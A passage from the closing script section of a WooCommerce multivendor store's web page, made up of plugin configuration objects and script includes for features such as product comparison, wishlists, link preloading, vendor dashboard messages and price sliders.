418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>","i18n_button_add":"Compare","i18n_button_remove":"Remove compare","i18n_button_view":"Browse compare"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare.min.js?ver=1.0.7" id="wcboost-products-compare-js"></script>
<script type="text/javascript" id="wcboost-products-compare-fragments-js-extra">
/* <![CDATA[ */
var wcboost_products_compare_fragments_params = {"refresh_on_load":"yes","hash_key":"wcboost_compare_hash_af399cde95bcb700b1832e0b27ea897a","fragment_name":"wcboost_compare_fragments_af399cde95bcb700b1832e0b27ea897a","list_name":"wcboost_compare_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-products-compare/assets/js/compare-fragments.min.js?ver=1.0.7" id="wcboost-products-compare-fragments-js"></script>
<script type="text/javascript" id="wcboost-variation-swatches-js-extra">
/* <![CDATA[ */
var wcboost_variation_swatches_params = {"show_selected_label":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-variation-swatches/assets/js/frontend.min.js?ver=1.1.0" id="wcboost-variation-swatches-js"></script>
<script type="text/javascript" id="wcboost-wishlist-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_params = {"allow_adding_variations":"no","wishlist_redirect_after_add":"no","wishlist_url":"https:\/\/gewattha.com\/wishlist-2\/","exists_item_behavior":"view_wishlist","i18n_link_copied_notice":"The wishlist link is copied to clipboard","i18n_close_button_text":"Close","i18n_add_to_wishlist":"Wishlist","i18n_view_wishlist":"Browse","i18n_remove_from_wishlist":"Remove from wishlist","icon_normal":"<svg viewBox=\"0 0 32 32\"><path d=\"M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z\"><\/path><\/svg>","icon_filled":"<svg viewBox=\"0 0 512 512\"><path d=\"M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z\"\/><\/svg>","icon_loading":"<svg width=\"24\" height=\"24\" role=\"image\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"><path d=\"M304 48C304 74.51 282.5 96 256 96C229.5 96 208 74.51 208 48C208 21.49 229.5 0 256 0C282.5 0 304 21.49 304 48zM304 464C304 490.5 282.5 512 256 512C229.5 512 208 490.5 208 464C208 437.5 229.5 416 256 416C282.5 416 304 437.5 304 464zM0 256C0 229.5 21.49 208 48 208C74.51 208 96 229.5 96 256C96 282.5 74.51 304 48 304C21.49 304 0 282.5 0 256zM512 256C512 282.5 490.5 304 464 304C437.5 304 416 282.5 416 256C416 229.5 437.5 208 464 208C490.5 208 512 229.5 512 256zM74.98 437C56.23 418.3 56.23 387.9 74.98 369.1C93.73 350.4 124.1 350.4 142.9 369.1C161.6 387.9 161.6 418.3 142.9 437C124.1 455.8 93.73 455.8 74.98 437V437zM142.9 142.9C124.1 161.6 93.73 161.6 74.98 142.9C56.24 124.1 56.24 93.73 74.98 74.98C93.73 56.23 124.1 56.23 142.9 74.98C161.6 93.73 161.6 124.1 142.9 142.9zM369.1 369.1C387.9 350.4 418.3 350.4 437 369.1C455.8 387.9 455.8 418.3 437 437C418.3 455.8 387.9 455.8 369.1 437C350.4 418.3 350.4 387.9 369.1 369.1V369.1z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist.min.js?ver=1.1.4" id="wcboost-wishlist-js"></script>
<script type="text/javascript" id="wcboost-wishlist-fragments-js-extra">
/* <![CDATA[ */
var wcboost_wishlist_fragments_params = {"refresh_on_load":"yes","hash_name":"wcboost_wishlist_hash_af399cde95bcb700b1832e0b27ea897a","timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wcboost-wishlist/assets/js/wishlist-fragments.min.js?ver=1.1.4" id="wcboost-wishlist-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gewattha.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"f9f700f502","remove_nonce":"6f1817990a","reload_nonce":"a968cc3534","added_label":"Browse Compare","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/gewattha.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.43.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/isInViewport.min.js?ver=1.0.0" id="isinviewport-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.coundown.js?ver=1.0.0" id="mf-countdown-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.counterup.min.js?ver=1.0.0" id="counterup-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/jquery.tabs.js?ver=1.0.0" id="martfury-tabs-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/nprogress.js?ver=1.0.0" id="nprogress-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/plugins/notify.min.js?ver=1.0.0" id="notify-js"></script>
<script type="text/javascript" id="martfury-js-extra">
/* <![CDATA[ */
var martfuryData = {"direction":"false","ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"839ecbfd40","days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","add_to_cart_ajax":"1","search_content_type":"product","nl_days":"1","nl_seconds":"0","ajax_search":"1","quantity_ajax":"1","product_gallery":"1","added_to_cart_notice":{"added_to_cart_text":"has been added to your cart.","added_to_cart_texts":"have been added to your cart.","cart_view_text":"View Cart","cart_view_link":"https:\/\/gewattha.com\/cart\/","cart_notice_auto_hide":3000},"added_to_wishlist_notice":{"added_to_wishlist_text":"has been added to your wishlist.","added_to_wishlist_texts":"have been added to your wishlist.","wishlist_view_text":"View Wishlist","wishlist_view_link":"https:\/\/gewattha.com\/wishlist-2\/","wishlist_notice_auto_hide":3000}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/themes/martfury/js/scripts.js?ver=20221213" id="martfury-js"></script>
<script type="text/javascript" id="tawc-deals-js-extra">
/* <![CDATA[ */
var tawcDeals = {"l10n":{"days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-deals/assets/js/tawc-deals.js?ver=1.0.0" id="tawc-deals-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.36.40" id="uael-nav-menu-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.40" id="uael-element-resize-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.36.40" id="uael-cookie-lib-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.0" id="e-sticky-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"cf0b748ee5","pdf_js_lib":"https:\/\/gewattha.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.12.5" id="happy-elementor-addons-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://gewattha.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wcfm_login_js-js-extra">
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.14" id="wcfm_login_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="tawcvs-frontend-js-extra">
/* <![CDATA[ */
var tawcvs = {"tooltip":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/variation-swatches-for-woocommerce-pro/assets/js/frontend.js?ver=20171127" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.14" id="jquery-blockui_js-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="wcfm_core_js-js-extra">
/* <![CDATA[ */
var wcfm_notification_sound = {"file":"https:\/\/gewattha.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"09bfc70175"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.14" id="wcfm_core_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js?ver=3.6.12" id="wcfm-store-google-maps-cluster-js"></script>
<script type="text/javascript" id="wcfmmp_product_list_js-js-extra">
/* <![CDATA[ */
var wcfmmp_product_list_options = {"search_location":"Insert your address ..","is_geolocate":"1","max_radius":"500","radius_unit":"Km","start_radius":"10","default_lat":"7.0478487","default_lng":"79.8970556","default_zoom":"17","icon_width":"40","icon_height":"57","is_poi":"1","is_allow_scroll_zoom":"1","is_cluster":"1","cluster_image":"https:\/\/developers.google.com\/maps\/documentation\/javascript\/examples\/markerclusterer\/m","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/js/min/product-geolocate/wcfmmp-script-product-lists.js?ver=3.6.12" id="wcfmmp_product_list_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.14" id="select2_js-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.3.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.7.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.3.7.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.3.7.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.3.3" id="wc-price-slider-js"></script>
